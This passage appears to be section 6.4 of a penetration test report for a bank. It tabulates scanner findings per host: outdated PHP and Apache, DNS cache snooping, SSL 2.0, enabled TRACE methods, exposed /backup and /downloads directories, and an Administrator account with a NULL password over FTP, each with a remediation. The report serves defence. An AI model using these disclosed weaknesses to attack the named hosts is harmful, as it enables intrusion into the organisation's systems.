

# **6.4 Network Infrastructure Assessment**

# **[127.127.255.254 \(www.eclipsebank.cxm\)](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                                                                                                                          | <b>Overall</b> | <b>Impact</b> | <b>Ease</b> | <b>Fix</b> | <b>Recommendation</b>                                                                                                                                                                                               |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|-------------|------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| According to its banner, the version<br>of PHP installed on the remote host<br>is older than 4.4.5. Such versions<br>may be affected by several<br>issues, including buffer overflows,<br>format string vulnerabilities, arbitrary<br>code execution, 'safe_mode' and<br>'open basedir' bypasses, and<br>clobbering of super-globals. | <b>High</b>    | Critical      | Easy        | Involved   | Upgrade to PHP version 4.4.5/<br>5.1.4 or later.                                                                                                                                                                    |
| The remote version of Apache is<br>vulnerable to an off-by-one buffer<br>overflow attack.                                                                                                                                                                                                                                             | <b>High</b>    | High          | Easy        | Involved   | Upgrade to version 2.0.59 or later.                                                                                                                                                                                 |
| The remote DNS resolver does not<br>use random ports when making<br>queries to<br>third party DNS servers.<br>This problem might be exploited by<br>an attacker to poison the remote<br><b>DNS</b><br>server more easily, and therefore<br>divert legitimate traffic to arbitrary<br>sites.                                           | <b>High</b>    | High          | Moderate    | Quick      | Contact your DNS server vendor<br>for a patch<br>The ports used by 81.29.66.2 are<br>not random.<br>An attacker may spoof DNS<br>responses.<br>List of used ports :<br>$-59574$<br>$-59574$<br>$-59574$<br>$-59574$ |
| The remote service encrypts traffic<br>using a protocol with known<br>weaknesses.                                                                                                                                                                                                                                                     | <b>Medium</b>  | Medium        | Challenge   | Planned    | Restrict access to services from<br>only those hosts that require<br>access                                                                                                                                         |
| The remote server's SSL certificate<br>has already expired or will expire<br>shortly.                                                                                                                                                                                                                                                 | <b>Medium</b>  | Medium        | Challenge   | Quick      | Purchase or generate a new SSL<br>certificate to replace the existing<br>one.                                                                                                                                       |
| Debugging functions are enabled on<br>the remote web server.                                                                                                                                                                                                                                                                          | <b>Medium</b>  | Medium        | Moderate    | Quick      | Disable these methods.                                                                                                                                                                                              |
| The remote name server allows<br>recursive queries to be performed                                                                                                                                                                                                                                                                    | <b>Medium</b>  | Medium        | Medium      | Quick      | Restrict recursive queries to the<br>hosts that should use this<br>nameserver                                                                                                                                       |







| The remote DNS server is vulnerable Medium<br>to cache snooping attacks.<br>This may allow a remote attacker to<br>determine which domains have<br>recently been resolved via this name<br>server, and therefore which hosts<br>have been recently visited.                                                                                               |               | <b>Medium</b> | Challenge | Quick   | Restrict recursive queries to the<br>hosts that should use this<br>nameserver                                                                                                     |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|---------------|-----------|---------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| The MySQL database server on the<br>remote host reads from uninitialized<br>memory when processing a<br>specially-crafted login packet. An<br>unauthenticated attacker may be<br>able to exploit this flaw to obtain<br>sensitive information from the<br>affected host as returned in an error<br>packet.                                                | <b>Medium</b> | Medium        | Medium    | Planned | Upgrade to MySQL 4.0.27 /<br>4.1.19 / 5.0.21 / 5.1.10 or later.                                                                                                                   |
| The remote service accepts<br>connections encrypted using SSL<br>2.0, which reportedly suffers from<br>several cryptographic flaws and has<br>been deprecated for several years.<br>An attacker may be able to exploit<br>these issues to conduct man-in-the-<br>middle attacks or decrypt<br>communications between the<br>affected service and clients. | <b>Medium</b> | Medium        | Challenge | Planned | Consult the application's<br>documentation to disable SSL 2.0<br>and use SSL 3.0 or TLS 1.0<br>instead.                                                                           |
| An FTP server is listening on this<br>port.                                                                                                                                                                                                                                                                                                               | Low           | Low           | Moderate  | Quick   | Disable FTP if not needed                                                                                                                                                         |
| The remote FTP server allows<br>credentials to be transmitted in clear<br>text.                                                                                                                                                                                                                                                                           | Low           | Low           | Moderate  | Quick   | Switch to SFTP (part of the SSH<br>suite) or FTPS (FTP over<br>SSL/TLS). In the latter case,<br>configure the server such as data<br>and control connections must be<br>encrypted |
| The SSL certificate has been signed<br>using a weak hash algorithm.                                                                                                                                                                                                                                                                                       | Low           | Low           | Challenge | Planned | Contact the Certificate Authority to<br>have the certificate reissued.                                                                                                            |
| A database server is listening on the<br>remote machine<br>The remote host is running MySQL,<br>an open-source database server. It<br>is possible to extract the version<br>number of the remote installation<br>from the server greeting.                                                                                                                | Low           | Low           | Challenge | Quick   | Restrict access to the database to<br>allowed IPs only.                                                                                                                           |

Table 6.4



# **[127.127.251.13 / 127.127.255.12 / 127.127.255.15 / 127.127.255.21](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                                                                                                                                                                                                                                   | <b>Overall</b> | <b>Impact</b> | <b>Ease</b> | <b>Fix</b> | <b>Recommendation</b>                                                                                                                                                       |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|-------------|------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| The remote service encrypts traffic<br>using a protocol with known<br>weaknesses.<br>The remote service accepts<br>connections encrypted using SSL<br>2.0, which reportedly suffers from<br>several cryptographic flaws and has<br>been deprecated for several years.<br>An attacker may be able to exploit<br>these issues to conduct man-in-the-<br>middle attacks or decrypt<br>communications between the<br>affected service and clients. | <b>Medium</b>  | Medium        | Challenge   | Planned    | Consult the application's<br>documentation to disable SSL 2.0<br>and use SSL<br>3.0 or TLS 1.0 instead.                                                                     |
| The remote host supports the use of<br>SSL ciphers that offer either weak<br>encryption or no encryption at all.                                                                                                                                                                                                                                                                                                                               | <b>Medium</b>  | Medium        | Challenge   | Planned    | Reconfigure the affected<br>application if possible to avoid use<br>of weak<br>ciphers                                                                                      |
| The remote webserver supports the<br>TRACE and/or TRACK methods.<br>TRACE and TRACK are HTTP<br>methods which are used to debug<br>web server connections.                                                                                                                                                                                                                                                                                     | <b>Medium</b>  | Medium        | Moderate    | Quick      | Disable these methods.                                                                                                                                                      |
| In addition, it has been shown that<br>servers supporting the TRACE<br>method are subject to cross-site<br>scripting attacks, dubbed XST for<br>"Cross-Site Tracing", when used in<br>conjunction with various weaknesses<br>in browsers. An attacker may use<br>this flaw to trick your legitimate web<br>users to give him their credentials.                                                                                                |                |               |             |            |                                                                                                                                                                             |
| It is possible to enumerate<br>directories on the web server.<br>The following directories were<br>discovered:<br>/backup, /cgi-bin, /downloads                                                                                                                                                                                                                                                                                                | Low            | Medium        | Easy        | Quick      | While this is not, in and of itself, a<br>bug, you should manually inspect<br>these directories to ensure that<br>they are in compliance with<br>company security standards |



| The remote web server hosts office-<br>related files.<br>This plugin connects to the remote<br>web server and attempts to find<br>office-related files such as .doc, .ppt,<br>.xls, .pdf etc. | Low | Low | N/A | Planned | Make sure that such files do not<br>contain any confidential or<br>otherwise sensitive information<br>and that they are only accessible<br>to those with valid credentials. |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|-----|-----|---------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| The following office-related files are<br>available on the remote server:                                                                                                                     |     |     |     |         |                                                                                                                                                                             |
| - Word files (.doc) :<br>/downloads/performanceappraisal.do<br>C                                                                                                                              |     |     |     |         |                                                                                                                                                                             |
| - Excel files (.xls) :<br>/downloads/guidelines.xls                                                                                                                                           |     |     |     |         |                                                                                                                                                                             |
| Using the remote HTTP banner, it is<br>possible to guess that the<br>Linux distribution installed on the<br>remote host is:                                                                   | Low | Low | N/A | Quick   | N/A                                                                                                                                                                         |

Table 6.5

# **[127.127.255.10 / 127.127.255.11](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                              | <b>Overall</b> | <b>Impact</b> | Ease     | <b>Fix</b> | <b>Recommendation</b>                                                          |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|----------|------------|--------------------------------------------------------------------------------|
| The remote name server allows<br>recursive queries to be performed.<br>If the host allows these recursive<br>queries via UDP, then the host can<br>be used to 'bounce' Denial of<br>Service attacks against another<br>network or system. | <b>Medium</b>  | Medium        | Moderate | Quick      | Restrict recursive queries to the<br>hosts that should use this<br>nameserver. |
| The remote DNS server is<br>vulnerable to cache snooping<br>attacks.                                                                                                                                                                      | <b>Medium</b>  | High          | Moderate | Quick      | Restrict recursive queries to the<br>hosts that should use this<br>nameserver  |

Table 6.6



### **[127.127.255.14](file:///home/fx/proposals/skyebank/pt/skye/81_29_66_2/index.html)**

| <b>Issue</b>                                                                                                                                                                                                                                                                                                                                                                              | <b>Overall</b> | <b>Impact</b> | <b>Ease</b>    | <b>Fix</b> | <b>Recommendation</b>                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|---------------|----------------|------------|---------------------------------------------------------------------------------------------------------|
| The remote server is incorrectly<br>configured<br>with a NULL password for the user<br>'Administrator' and has FTP<br>enabled.                                                                                                                                                                                                                                                            | <b>High</b>    | Critical      | <b>Trivial</b> | Quick      | Change the Administrator password on<br>this host.                                                      |
| The remote service encrypts traffic<br>using a protocol with known<br>weaknesses.                                                                                                                                                                                                                                                                                                         | <b>Medium</b>  | Medium        | Moderate       | Quick      | Consult the application's<br>documentation to disable SSL 2.0 and<br>use SSL<br>3.0 or TLS 1.0 instead. |
| The remote host supports the use<br>of SSL ciphers that offer either<br>weak encryption or no encryption<br>at all.                                                                                                                                                                                                                                                                       | <b>Medium</b>  | Medium        | Moderate       | Quick      | Reconfigure the affected application if<br>possible to avoid use of weak<br>ciphers.                    |
| This web server leaks a private IP<br>address through its HTTP headers.<br>This may expose internal IP<br>addresses that are usually hidden<br>or masked behind a Network<br>Address Translation (NAT) Firewall<br>or proxy server.<br>This web server leaks the following<br>private IP address: 10.100.47.49                                                                            | <b>Medium</b>  | Medium        | N/A            | Quick      | http://support.microsoft.com/support/kb/<br>articles/Q218/1/80.ASP                                      |
| The remote web server might<br>transmit credentials in cleartext.<br>The remote web server contains<br>several HTML form fields<br>containing<br>an input of type 'password' which<br>transmit their information to<br>a remote web server in cleartext.<br>An attacker eavesdropping the<br>traffic between web browser and<br>server may obtain logins and<br>passwords of valid users. | <b>Medium</b>  | High          | Moderate       | Quick      | Make sure that every sensitive form<br>transmits content over HTTPS.                                    |
| The remote web server contains a                                                                                                                                                                                                                                                                                                                                                          | <b>Medium</b>  | Medium        | Medium         |            | Planned   Either undeploy the Tomcat examples                                                           |







E

| JSP application that is affected by<br>a cross-site scripting vulnerability.                                                                                             |     |     |          |       | web application, apply the<br>appropriate patch referenced in the<br>vendor advisory, or upgrade to<br>Tomcat 6.0.20 / 5.5.28 / 4.1.40 when<br>they become available. |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|-----|----------|-------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| The remote web server is not<br>configured or is not properly<br>configured.                                                                                             | Low | Low | Easy     | Quick | Disable this service if you do not use it.                                                                                                                            |
